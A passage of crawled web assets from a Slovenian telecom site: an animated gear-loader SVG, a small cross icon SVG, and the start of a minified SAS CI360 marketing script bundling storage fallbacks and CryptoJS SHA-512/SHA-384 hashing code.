.8917,8.64992,53.6953,8.39177C52.6188,8.1593,51.8438,7.21949,51.8438,6.119L51.8438,2.54031C51.8438,1.34353,50.9347,0.331354,49.743,0.222997C48.3785,0.0998555,46.9982,0.0348804,45.6013,0.0348804C44.2049,0.0348804,42.8247,0.0998555,41.4602,0.222997C40.2685,0.331354,39.36,1.34353,39.36,2.54031L39.36,6.119C39.36,7.21949,38.5844,8.1593,37.5082,8.39177C36.3114,8.64992,35.135,8.96468,33.9832,9.33274C32.9358,9.66734,31.7964,9.2415,31.247,8.28866L29.4557,5.18717C28.8574,4.14991,27.5635,3.72873,26.476,4.23181C23.9537,5.39863,21.5543,6.78918,19.3064,8.37873C18.3296,9.06953,18.0491,10.3974,18.6469,11.4341L20.4372,14.5344C20.9878,15.4875,20.7876,16.686,19.9727,17.427C19.0722,18.2454,18.211,19.107,17.392,20.0075C16.6518,20.8221,15.4521,21.022,14.5002,20.4727L11.3997,18.6825C10.363,18.0841,9.03391,18.3639,8.3437,19.3412C6.75434,21.5897,5.36418,23.9873,4.19696,26.5099C3.6937,27.5979,4.11487,28.891,5.15272,29.4912L8.25382,31.2813C9.20666,31.8318,9.63231,32.9695,9.2979,34.0194C8.92964,35.1695,8.61566,36.3464,8.35693,37.5421C8.12484,38.6198,7.18504,39.3948,6.08455,39.3948L2.50547,39.3948Z" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" mask="url(#mask-2)" transform="translate(45.542,123.224) translate(-45.6016,-45.6362)" style="animation: 4s linear infinite both Fill-7_t;"/>
            <path id="Fill-10" d="M45.6013,117.839C55.3853,117.839,63.3175,125.771,63.3175,135.554C63.3175,145.338,55.3853,153.27,45.6013,153.27C35.8184,153.27,27.8862,145.338,27.8862,135.554C27.8862,125.771,35.8184,117.839,45.6013,117.839M45.6013,169.169C64.1668,169.169,79.2164,154.12,79.2164,135.554C79.2164,116.989,64.1668,101.94,45.6013,101.94C27.0363,101.94,11.9862,116.989,11.9862,135.554C11.9862,154.12,27.0363,169.169,45.6013,169.169" fill="#A5DCF5" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(45.5417,123.224) rotate(10) translate(-45.6013,-135.555)"/>
            <path id="Fill-12" d="M45.6013,122.006C53.0839,122.006,59.1501,128.072,59.1501,135.554C59.1501,143.037,53.0839,149.103,45.6013,149.103C38.1198,149.103,32.0528,143.037,32.0528,135.554C32.0528,128.072,38.1198,122.006,45.6013,122.006M45.6013,153.269C55.3853,153.269,63.3169,145.338,63.3169,135.554C63.3169,125.771,55.3853,117.839,45.6013,117.839C35.8179,117.839,27.8856,125.771,27.8856,135.554C27.8856,145.338,35.8179,153.269,45.6013,153.269" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(45.5418,123.224) rotate(10) translate(-45.6013,-135.554)"/>
        </symbol>
        <linearGradient id="Gradient-0" x1="28.8364" y1="125.389" x2="27.4925" y2="200.364" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#000b59"/>
            <stop offset="1" stop-color="#002f80"/>
        </linearGradient>
        <linearGradient id="Gradient-1" x1="15.1066" y1="152.073" x2="62.7827" y2="152.073" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#002f80"/>
            <stop offset="1" stop-color="#000b59"/>
        </linearGradient>
        <linearGradient id="Gradient-2" x1="22.0134" y1="15.866" x2="40.6829" y2="15.866" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#002f80"/>
            <stop offset="1" stop-color="#002f80"/>
        </linearGradient>
        <mask id="mask-2" fill="white">
            <g transform="translate(45.6016,45.6362) translate(-45.6016,-45.6362)">
                <path id="path-2" d="M3.89072e-05,0.0348804L91.2031,0.0348804L91.2031,91.2375L3.89072e-05,91.2375Z" transform="translate(45.6016,45.6362) translate(-45.6016,-45.6362)"/>
            </g>
        </mask>
        <mask id="mask-3" fill="white">
            <g transform="translate(45.6016,45.6362) translate(-45.6016,-45.6362)">
                <path id="path-3" d="M3.89072e-05,0.0348804L91.2031,0.0348804L91.2031,91.2375L3.89072e-05,91.2375Z" transform="translate(45.6016,45.6362) translate(-45.6016,-45.6362)"/>
            </g>
        </mask>
    </defs>
    <title>dinamicniloader</title>
    <use width="260.978" height="188.348" xlink:href="#Symbol-3" transform="translate(130.489,139.15) translate(-130.489,-94.1739)"/>
    <g transform="translate(139.49,86.455) translate(-89.591,-84.3832)">
        <path id="Fill-2" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775L109.344,35.0775ZM55.1332,49.5098C53.6267,49.5098,52.3546,50.6521,52.2184,52.1522C52.0628,53.8682,51.9819,55.6052,51.9819,57.3619C51.9819,59.1183,52.0628,60.8555,52.2184,62.5709C52.3546,64.071,53.6267,65.2131,55.1332,65.2131L59.6344,65.2131C61.0195,65.2131,62.2015,66.1883,62.4939,67.5419C62.8185,69.0476,63.214,70.5267,63.6768,71.976C64.0982,73.2942,63.5622,74.7269,62.3637,75.4189L58.4621,77.6718C57.1573,78.4253,56.6274,80.0524,57.2606,81.4203C58.7288,84.5936,60.4775,87.6109,62.4767,90.4388C63.3451,91.6675,65.0168,92.0198,66.3202,91.2676L70.221,89.0158C71.4188,88.3238,72.9282,88.5764,73.8581,89.6C74.8885,90.733,75.9721,91.8169,77.1057,92.8468C78.1293,93.7775,78.381,95.2867,77.6897,96.4846L75.4379,100.385C74.685,101.688,75.0377,103.36,76.2668,104.229C79.0948,106.228,82.1113,107.977,85.2851,109.445C86.6525,110.077,88.2802,109.548,89.0337,108.243L91.286,104.341C91.978,103.143,93.4107,102.607,94.7289,103.029C96.1782,103.491,97.658,103.887,99.1632,104.212C100.517,104.504,101.492,105.686,101.492,107.071L101.492,111.572C101.492,113.079,102.634,114.351,104.134,114.487C105.85,114.643,107.587,114.724,109.344,114.724C111.1,114.724,112.837,114.643,114.553,114.487C116.053,114.351,117.195,113.079,117.195,111.572L117.195,107.071C117.195,105.686,118.17,104.504,119.524,104.212C121.03,103.887,122.508,103.491,123.958,103.029C125.276,102.607,126.709,103.143,127.401,104.341L129.653,108.243C130.407,109.548,132.034,110.077,133.402,109.445C136.576,107.977,139.593,106.228,142.421,104.229C143.65,103.36,144.002,101.688,143.249,100.385L140.998,96.4846C140.306,95.2867,140.558,93.7775,141.582,92.8468C142.715,91.8169,143.799,90.733,144.829,89.6C145.759,88.5764,147.268,88.3238,148.467,89.0158L152.367,91.2676C153.67,92.0198,155.342,91.6675,156.21,90.4388C158.209,87.6109,159.959,84.5936,161.427,81.4203C162.059,80.0524,161.53,78.4253,160.225,77.6718L156.323,75.4189C155.125,74.7269,154.589,73.2942,155.01,71.976C155.473,70.5267,155.868,69.0476,156.194,67.5419C156.486,66.1883,157.668,65.2131,159.052,65.2131L163.554,65.2131C165.06,65.2131,166.333,64.071,166.468,62.5709C166.624,60.8555,166.705,59.1183,166.705,57.3619C166.705,55.6052,166.624,53.8682,166.468,52.1522C166.333,50.6521,165.06,49.5098,163.554,49.5098L159.052,49.5098C157.668,49.5098,156.486,48.5348,156.194,47.1812C155.868,45.6759,155.473,44.1964,155.01,42.7471C154.589,41.4287,155.125,39.996,156.323,39.3042L160.225,37.0517C161.53,36.2982,162.059,34.6706,161.427,33.3034C159.959,30.1293,158.209,27.1128,156.21,24.2849C155.342,23.056,153.67,22.7039,152.367,23.4561L148.467,25.7079C147.268,26.3993,145.759,26.1473,144.829,25.1237C143.799,23.9901,142.715,22.9068,141.582,21.8769C140.558,20.946,140.306,19.437,140.998,18.2389L143.249,14.3384C144.002,13.0354,143.65,11.3634,142.421,10.4948C139.593,8.4959,136.576,6.74683,133.402,5.27866C132.034,4.64603,130.407,5.17556,129.653,6.4807L127.401,10.3819C126.709,11.5805,125.276,12.1162,123.958,11.6951C122.508,11.2323,121.03,10.8368,119.524,10.5119C118.17,10.2195,117.195,9.03749,117.195,7.65239L117.195,3.15121C117.195,1.64492,116.053,0.372848,114.553,0.236478C112.837,0.0810438,111.1,0.000116724,109.344,0.000116724C107.587,0.000116724,105.85,0.0810438,104.134,0.236478C102.634,0.372848,101.492,1.64492,101.492,3.15121L101.492,7.65239C101.492,9.03749,100.517,10.2195,99.1632,10.5119C97.658,10.8368,96.1782,11.2323,94.7289,11.6951C93.4107,12.1162,91.978,11.5805,91.286,10.3819L89.0337,6.4807C88.2802,5.17556,86.6525,4.64603,85.2851,5.27866C82.1113,6.74683,79.0948,8.4959,76.2668,10.4948C75.0377,11.3634,74.685,13.0354,75.4379,14.3384L77.6897,18.2389C78.381,19.437,78.1293,20.946,77.1057,21.8769C75.9721,22.9068,74.8885,23.9901,73.8581,25.1237C72.9282,26.1473,71.4188,26.3993,70.221,25.7079L66.3202,23.4561C65.0168,22.7039,63.3451,23.056,62.4767,24.2849C60.4775,27.1128,58.7288,30.1293,57.2606,33.3034C56.6274,34.6706,57.1573,36.2982,58.4621,37.0517L62.3637,39.3042C63.5622,39.996,64.0982,41.4287,63.6768,42.7471C63.214,44.1964,62.8185,45.6759,62.4939,47.1812C62.2015,48.5348,61.0195,49.5098,59.6344,49.5098L55.1332,49.5098Z" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2883) translate(-109.344,-57.3619)" style="animation: 4s linear infinite both Fill-2_t;"/>
        <path id="Fill-3-3" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775M109.344,100.555C133.199,100.555,152.537,81.2169,152.537,57.3619C152.537,33.5068,133.199,14.1686,109.344,14.1686C85.4886,14.1686,66.1506,33.5068,66.1506,57.3619C66.1506,81.2169,85.4886,100.555,109.344,100.555" fill="#A5DCF5" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2883) rotate(10) translate(-109.344,-57.3619)"/>
        <path id="Fill-4" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775M109.344,82.9476C123.474,82.9476,134.929,71.4922,134.929,57.3619C134.929,43.2309,123.474,31.7759,109.344,31.7759C95.2127,31.7759,83.7578,43.2309,83.7578,57.3619C83.7578,71.4922,95.2127,82.9476,109.344,82.9476" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2882) rotate(10) translate(-109.344,-57.3618)"/>
        <g id="Clip-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(8.5579,70.3627) rotate(10)"/>
        <path id="Fill-6" d="M45.6013,27.9205C55.3853,27.9205,63.3175,35.8527,63.3175,45.6361C63.3175,55.4201,55.3853,63.352,45.6013,63.352C35.8184,63.352,27.8862,55.4201,27.8862,45.6361C27.8862,35.8527,35.8184,27.9205,45.6013,27.9205L45.6013,27.9205ZM2.50547,39.3948C1.30791,39.3948,0.297485,40.3027,0.188155,41.4944C0.065014,42.8595,3.89072e-05,44.2405,3.89072e-05,45.6361C3.89072e-05,47.0331,0.065014,48.4135,0.188155,49.7778C0.297485,50.9701,1.30791,51.8774,2.50547,51.8774L6.08455,51.8774C7.18504,51.8774,8.12484,52.6538,8.35693,53.7298C8.61566,54.926,8.92964,56.1024,9.2979,57.2548C9.63231,58.3024,9.20666,59.441,8.25382,59.9915L5.15272,61.7828C4.11487,62.3808,3.6937,63.6745,4.19696,64.762C5.36418,67.2845,6.75434,69.6827,8.3437,71.931C9.03391,72.908,10.363,73.1877,11.3997,72.5899L14.5002,70.7998C15.4521,70.2492,16.6518,70.4504,17.392,71.2649C18.211,72.1652,19.0722,73.027,19.9727,73.8454C20.7876,74.5864,20.9878,75.7855,20.4372,76.7384L18.6469,79.8377C18.0491,80.8744,18.3296,82.2035,19.3064,82.8937C21.5543,84.4833,23.9537,85.8738,26.476,87.0404C27.5635,87.5443,28.8574,87.1225,29.4557,86.0847L31.247,82.9838C31.7964,82.0313,32.9358,81.6057,33.9832,81.9403C35.135,82.3083,36.3114,82.6223,37.5082,82.8811C38.5844,83.1131,39.36,84.0529,39.36,85.1529L39.36,88.7321C39.36,89.9295,40.2685,90.9405,41.4602,91.0494C42.8247,91.1726,44.2049,91.2376,45.6013,91.2376C46.9982,91.2376,48.3785,91.1726,49.743,91.0494C50.9347,90.9405,51.8438,89.9295,51.8438,88.7321L51.8438,85.1529C51.8438,84.0529,52.6188,83.1131,53.6953,82.8811C54.8917,82.6223,56.0681,82.3083,57.2194,81.9403C58.2679,81.6057,59.4067,82.0313,59.9561,82.9838L61.7468,86.0847C62.3458,87.1225,63.6397,87.5443,64.7269,87.0404C67.25,85.8738,69.6489,84.4833,71.8967,82.8937C72.8735,82.2035,73.154,80.8744,72.5562,79.8377L70.7655,76.7384C70.2154,75.7855,70.4155,74.5864,71.2305,73.8454C72.131,73.027,72.9922,72.1652,73.8112,71.2649C74.552,70.4504,75.7505,70.2492,76.7035,70.7998L79.8039,72.5899C80.8402,73.1877,82.1692,72.908,82.8598,71.931C84.4482,69.6827,85.8395,67.2845,87.0062,64.762C87.5094,63.6745,87.0883,62.3808,86.0504,61.7828L82.9493,59.9915C81.9965,59.441,81.5706,58.3024,81.9052,57.2548C82.2735,56.1024,82.5869,54.926,82.8456,53.7298C83.0781,52.6538,84.0185,51.8774,85.1186,51.8774L88.6977,51.8774C89.895,51.8774,90.9057,50.9701,91.0144,49.7778C91.1381,48.4135,91.2031,47.0331,91.2031,45.6361C91.2031,44.2405,91.1381,42.8595,91.0144,41.4944C90.9057,40.3027,89.895,39.3948,88.6977,39.3948L85.1186,39.3948C84.0185,39.3948,83.0781,38.6198,82.8456,37.5421C82.5869,36.3464,82.2735,35.1695,81.9052,34.0194C81.5706,32.9695,81.9965,31.8318,82.9493,31.2813L86.0504,29.4912C87.0883,28.891,87.5094,27.5979,87.0062,26.5099C85.8395,23.9873,84.4482,21.5897,82.8598,19.3412C82.1692,18.3639,80.8402,18.0841,79.8039,18.6825L76.7035,20.4727C75.7505,21.022,74.552,20.8221,73.8112,20.0075C72.9922,19.107,72.131,18.2454,71.2305,17.427C70.4155,16.686,70.2154,15.4875,70.7655,14.5344L72.5562,11.4341C73.154,10.3974,72.8735,9.06953,71.8967,8.37873C69.6489,6.78918,67.25,5.39863,64.7269,4.23181C63.6397,3.72873,62.3458,4.14991,61.7468,5.18717L59.9561,8.28866C59.4067,9.2415,58.2679,9.66734,57.2194,9.33274C56.0681,8.96468,54.8917,8.64992,53.6953,8.39177C52.6188,8.1593,51.8438,7.21949,51.8438,6.119L51.8438,2.54031C51.8438,1.34353,50.9347,0.331354,49.743,0.222997C48.3785,0.0998555,46.9982,0.0348804,45.6013,0.0348804C44.2049,0.0348804,42.8247,0.0998555,41.4602,0.222997C40.2685,0.331354,39.36,1.34353,39.36,2.54031L39.36,6.119C39.36,7.21949,38.5844,8.1593,37.5082,8.39177C36.3114,8.64992,35.135,8.96468,33.9832,9.33274C32.9358,9.66734,31.7964,9.2415,31.247,8.28866L29.4557,5.18717C28.8574,4.14991,27.5635,3.72873,26.476,4.23181C23.9537,5.39863,21.5543,6.78918,19.3064,8.37873C18.3296,9.06953,18.0491,10.3974,18.6469,11.4341L20.4372,14.5344C20.9878,15.4875,20.7876,16.686,19.9727,17.427C19.0722,18.2454,18.211,19.107,17.392,20.0075C16.6518,20.8221,15.4521,21.022,14.5002,20.4727L11.3997,18.6825C10.363,18.0841,9.03391,18.3639,8.3437,19.3412C6.75434,21.5897,5.36418,23.9873,4.19696,26.5099C3.6937,27.5979,4.11487,28.891,5.15272,29.4912L8.25382,31.2813C9.20666,31.8318,9.63231,32.9695,9.2979,34.0194C8.92964,35.1695,8.61566,36.3464,8.35693,37.5421C8.12484,38.6198,7.18504,39.3948,6.08455,39.3948L2.50547,39.3948Z" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" mask="url(#mask-3)" transform="translate(45.542,123.224) translate(-45.6016,-45.6362)" style="animation: 4s linear infinite both Fill-6_t;"/>
        <path id="Fill-8" d="M45.6013,117.839C55.3853,117.839,63.3175,125.771,63.3175,135.554C63.3175,145.338,55.3853,153.27,45.6013,153.27C35.8184,153.27,27.8862,145.338,27.8862,135.554C27.8862,125.771,35.8184,117.839,45.6013,117.839M45.6013,169.169C64.1668,169.169,79.2164,154.12,79.2164,135.554C79.2164,116.989,64.1668,101.94,45.6013,101.94C27.0363,101.94,11.9862,116.989,11.9862,135.554C11.9862,154.12,27.0363,169.169,45.6013,169.169" fill="#A5DCF5" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(45.5417,123.224) rotate(10) translate(-45.6013,-135.555)"/>
        <path id="Fill-9" d="M45.6013,122.006C53.0839,122.006,59.1501,128.072,59.1501,135.554C59.1501,143.037,53.0839,149.103,45.6013,149.103C38.1198,149.103,32.0528,143.037,32.0528,135.554C32.0528,128.072,38.1198,122.006,45.6013,122.006M45.6013,153.269C55.3853,153.269,63.3169,145.338,63.3169,135.554C63.3169,125.771,55.3853,117.839,45.6013,117.839C35.8179,117.839,27.8856,125.771,27.8856,135.554C27.8856,145.338,35.8179,153.269,45.6013,153.269" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(45.5418,123.224) rotate(10) translate(-45.6013,-135.554)"/>
    </g>
    <use width="88.2365" height="209.276" xlink:href="#Symbol-2" transform="translate(99.9345,138.065) translate(-44.1183,-126.647)"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/images/icons/not-ok-grey-12x12.svg
body_size: 168
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 12.8991L12.3991 3L13.1769 3.77782L3.27782 13.6769L2.5 12.8991Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.49024 3L13.3893 12.8991L12.6115 13.6769L2.71242 3.77782L3.49024 3Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://execution.ci360.telekom.si/js/ot-all.min.js
body_size: 8270
content:
var com_sas_ci_acs=com_sas_ci_acs||{};com_sas_ci_acs.version="1.1.0";com_sas_ci_acs.webmarketing=!1;com_sas_ci_acs.newvid=!1;
(function(){var a={sessionStorage:"sessionStorage",localStorage:"localStorage"},c;for(c in a)(function(a){try{var b=window[a];b.setItem("a","b");b.getItem("a");b.removeItem("a");return!1}catch(f){return!0}})(c)?com_sas_ci_acs[a[c]]={_data:{},setItem:function(a,b){return this._data[a]=String(b)},getItem:function(a){return this._data.hasOwnProperty(a)?this._data[a]:void 0},removeItem:function(a){return delete this._data[a]},clear:function(){return this._data={}}}:com_sas_ci_acs[a[c]]=window[c]})();
var CryptoJS=CryptoJS||function(a,c){var d={},b=d.lib={},f=function(){},e=b.Base={extend:function(a){f.prototype=this;var b=new f;a&&b.mixIn(a);b.hasOwnProperty("init")||(b.init=function(){b.$super.init.apply(this,arguments)});b.init.prototype=b;b.$super=this;return b},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var b in a)a.hasOwnProperty(b)&&(this[b]=a[b]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},
h=b.WordArray=e.extend({init:function(a,b){a=this.words=a||[];this.sigBytes=b!=c?b:4*a.length},toString:function(a){return(a||p).stringify(this)},concat:function(a){var b=this.words,c=a.words,d=this.sigBytes;a=a.sigBytes;this.clamp();if(d%4)for(var e=0;e<a;e++)b[d+e>>>2]|=(c[e>>>2]>>>24-e%4*8&255)<<24-(d+e)%4*8;else if(65535<c.length)for(e=0;e<a;e+=4)b[d+e>>>2]=c[e>>>2];else b.push.apply(b,c);this.sigBytes+=a;return this},clamp:function(){var b=this.words,c=this.sigBytes;b[c>>>2]&=4294967295<<32-
c%4*8;b.length=a.ceil(c/4)},clone:function(){var a=e.clone.call(this);a.words=this.words.slice(0);return a},random:function(b){for(var c=[],d=0;d<b;d+=4)c.push(4294967296*a.random()|0);return new h.init(c,b)}}),l=d.enc={},p=l.Hex={stringify:function(a){var b=a.words;a=a.sigBytes;for(var c=[],d=0;d<a;d++){var e=b[d>>>2]>>>24-d%4*8&255;c.push((e>>>4).toString(16));c.push((e&15).toString(16))}return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d+=2)c[d>>>3]|=parseInt(a.substr(d,2),16)<<
24-d%8*4;return new h.init(c,b/2)}},k=l.Latin1={stringify:function(a){var b=a.words;a=a.sigBytes;for(var c=[],d=0;d<a;d++)c.push(String.fromCharCode(b[d>>>2]>>>24-d%4*8&255));return c.join("")},parse:function(a){for(var b=a.length,c=[],d=0;d<b;d++)c[d>>>2]|=(a.charCodeAt(d)&255)<<24-d%4*8;return new h.init(c,b)}},r=l.Utf8={stringify:function(a){try{return decodeURIComponent(escape(k.stringify(a)))}catch(E){throw Error("Malformed UTF-8 data");}},parse:function(a){return k.parse(unescape(encodeURIComponent(a)))}},
S=b.BufferedBlockAlgorithm=e.extend({reset:function(){this._data=new h.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=r.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(b){var c=this._data,d=c.words,e=c.sigBytes,f=this.blockSize,k=e/(4*f);k=b?a.ceil(k):a.max((k|0)-this._minBufferSize,0);b=k*f;e=a.min(4*b,e);if(b){for(var g=0;g<b;g+=f)this._doProcessBlock(d,g);g=d.splice(0,b);c.sigBytes-=e}return new h.init(g,e)},clone:function(){var a=e.clone.call(this);
a._data=this._data.clone();return a},_minBufferSize:0});b.Hasher=S.extend({cfg:e.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){S.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,c){return(new a.init(c)).finalize(b)}},_createHmacHelper:function(a){return function(b,c){return(new J.HMAC.init(a,
c)).finalize(b)}}});var J=d.algo={};return d}(Math);
(function(a){var c=CryptoJS,d=c.lib,b=d.Base,f=d.WordArray;c=c.x64={};c.Word=b.extend({init:function(a,b){this.high=a;this.low=b}});c.WordArray=b.extend({init:function(b,c){b=this.words=b||[];this.sigBytes=c!=a?c:8*b.length},toX32:function(){for(var a=this.words,b=a.length,c=[],d=0;d<b;d++){var k=a[d];c.push(k.high);c.push(k.low)}return f.create(c,this.sigBytes)},clone:function(){for(var a=b.clone.call(this),c=a.words=this.words.slice(0),d=c.length,f=0;f<d;f++)c[f]=c[f].clone();return a}})})();
(function(){function a(){return f.create.apply(f,arguments)}var c=CryptoJS,d=c.lib.Hasher,b=c.x64,f=b.Word,e=b.WordArray;b=c.algo;for(var h=[a(1116352408,3609767458),a(1899447441,602891725),a(3049323471,3964484399),a(3921009573,2173295548),a(961987163,4081628472),a(1508970993,3053834265),a(2453635748,2937671579),a(2870763221,3664609560),a(3624381080,2734883394),a(310598401,1164996542),a(607225278,1323610764),a(1426881987,3590304994),a(1925078388,4068182383),a(2162078206,991336113),a(2614888103,633803317),
a(3248222580,3479774868),a(3835390401,2666613458),a(4022224774,944711139),a(264347078,2341262773),a(604807628,2007800933),a(770255983,1495990901),a(1249150122,1856431235),a(1555081692,3175218132),a(1996064986,2198950837),a(2554220882,3999719339),a(2821834349,766784016),a(2952996808,2566594879),a(3210313671,3203337956),a(3336571891,1034457026),a(3584528711,2466948901),a(113926993,3758326383),a(338241895,168717936),a(666307205,1188179964),a(773529912,1546045734),a(1294757372,1522805485),a(1396182291,
2643833823),a(1695183700,2343527390),a(1986661051,1014477480),a(2177026350,1206759142),a(2456956037,344077627),a(2730485921,1290863460),a(2820302411,3158454273),a(3259730800,3505952657),a(3345764771,106217008),a(3516065817,3606008344),a(3600352804,1432725776),a(4094571909,1467031594),a(275423344,851169720),a(430227734,3100823752),a(506948616,1363258195),a(659060556,3750685593),a(883997877,3785050280),a(958139571,3318307427),a(1322822218,3812723403),a(1537002063,2003034995),a(1747873779,3602036899),
a(1955562222,1575990012),a(2024104815,1125592928),a(2227730452,2716904306),a(2361852424,442776044),a(2428436474,593698344),a(2756734187,3733110249),a(3204031479,2999351573),a(3329325298,3815920427),a(3391569614,3928383900),a(3515267271,566280711),a(3940187606,3454069534),a(4118630271,4000239992),a(116418474,1914138554),a(174292421,2731055270),a(289380356,3203993006),a(460393269,320620315),a(685471733,587496836),a(852142971,1086792851),a(1017036298,365543100),a(1126000580,2618297676),a(1288033470,
3409855158),a(1501505948,4234509866),a(1607167915,987167468),a(1816402316,1246189591)],l=[],p=0;80>p;p++)l[p]=a();b=b.SHA512=d.extend({_doReset:function(){this._hash=new e.init([new f.init(1779033703,4089235720),new f.init(3144134277,2227873595),new f.init(1013904242,4271175723),new f.init(2773480762,1595750129),new f.init(1359893119,2917565137),new f.init(2600822924,725511199),new f.init(528734635,4215389547),new f.init(1541459225,327033209)])},_doProcessBlock:function(a,b){var c=this._hash.words,
d=c[0],e=c[1],f=c[2],k=c[3],p=c[4],Q=c[5],R=c[6];c=c[7];for(var g=d.high,m=d.low,r=e.high,G=e.low,ea=f.high,T=f.low,fa=k.high,U=k.low,ha=p.high,V=p.low,ia=Q.high,W=Q.low,ja=R.high,X=R.low,ka=c.high,Y=c.low,w=g,t=m,K=r,H=G,L=ea,I=T,ba=fa,M=U,x=ha,u=V,Z=ia,N=W,aa=ja,O=X,ca=ka,P=Y,y=0;80>y;y++){var C=l[y];if(16>y)var v=C.high=a[b+2*y]|0,n=C.low=a[b+2*y+1]|0;else{v=l[y-15];n=v.high;var z=v.low;v=(n>>>1|z<<31)^(n>>>8|z<<24)^n>>>7;z=(z>>>1|n<<31)^(z>>>8|n<<24)^(z>>>7|n<<25);var F=l[y-2];n=F.high;var q=
F.low;F=(n>>>19|q<<13)^(n<<3|q>>>29)^n>>>6;q=(q>>>19|n<<13)^(q<<3|n>>>29)^(q>>>6|n<<26);n=l[y-7];var da=n.high,D=l[y-16],A=D.high;D=D.low;n=z+n.low;v=v+da+(n>>>0<z>>>0?1:0);n+=q;v=v+F+(n>>>0<q>>>0?1:0);n+=D;v=v+A+(n>>>0<D>>>0?1:0);C.high=v;C.low=n}da=x&Z^~x&aa;D=u&N^~u&O;C=w&K^w&L^K&L;var na=t&H^t&I^H&I;z=(w>>>28|t<<4)^(w<<30|t>>>2)^(w<<25|t>>>7);F=(t>>>28|w<<4)^(t<<30|w>>>2)^(t<<25|w>>>7);q=h[y];var oa=q.high,la=q.low;q=P+((u>>>14|x<<18)^(u>>>18|x<<14)^(u<<23|x>>>9));A=ca+((x>>>14|u<<18)^(x>>>18|
u<<14)^(x<<23|u>>>9))+(q>>>0<P>>>0?1:0);q+=D;A=A+da+(q>>>0<D>>>0?1:0);q+=la;A=A+oa+(q>>>0<la>>>0?1:0);q+=n;A=A+v+(q>>>0<n>>>0?1:0);n=F+na;C=z+C+(n>>>0<F>>>0?1:0);ca=aa;P=O;aa=Z;O=N;Z=x;N=u;u=M+q|0;x=ba+A+(u>>>0<M>>>0?1:0)|0;ba=L;M=I;L=K;I=H;K=w;H=t;t=q+n|0;w=A+C+(t>>>0<q>>>0?1:0)|0}m=d.low=m+t;d.high=g+w+(m>>>0<t>>>0?1:0);G=e.low=G+H;e.high=r+K+(G>>>0<H>>>0?1:0);T=f.low=T+I;f.high=ea+L+(T>>>0<I>>>0?1:0);U=k.low=U+M;k.high=fa+ba+(U>>>0<M>>>0?1:0);V=p.low=V+u;p.high=ha+x+(V>>>0<u>>>0?1:0);W=Q.low=W+
N;Q.high=ia+Z+(W>>>0<N>>>0?1:0);X=R.low=X+O;R.high=ja+aa+(X>>>0<O>>>0?1:0);Y=c.low=Y+P;c.high=ka+ca+(Y>>>0<P>>>0?1:0)},_doFinalize:function(){var a=this._data,b=a.words,c=8*this._nDataBytes,d=8*a.sigBytes;b[d>>>5]|=128<<24-d%32;b[(d+128>>>10<<5)+30]=Math.floor(c/4294967296);b[(d+128>>>10<<5)+31]=c;a.sigBytes=4*b.length;this._process();return this._hash.toX32()},clone:function(){var a=d.clone.call(this);a._hash=this._hash.clone();return a},blockSize:32});c.SHA512=d._createHelper(b);c.HmacSHA512=d._createHmacHelper(b)})();
(function(){var a=CryptoJS,c=a.x64,d=c.Word,b=c.WordArray;c=a.algo;var f=c.SHA512;c=c.SHA384=f.extend({_doReset:function(){this._hash=new b.init([new d.init(3418070365,3238371032),new d.init(1654270250,914150663),new d.init(2438529370,812702999),new d.init(355462360,4144912697),new d.init(1731405415,4290775857),new d.init(2394180231,1750603025),new d.init(3675008525,1694076839),new d.init(1203062813,3204075428)])},_doFinalize:function(){var a=f._doFinalize.call(this);a.sigBytes-=16;return a}});a.SHA384=
f._createHelper(c);a.HmacSHA384=f._createHmacHelper(c)})();
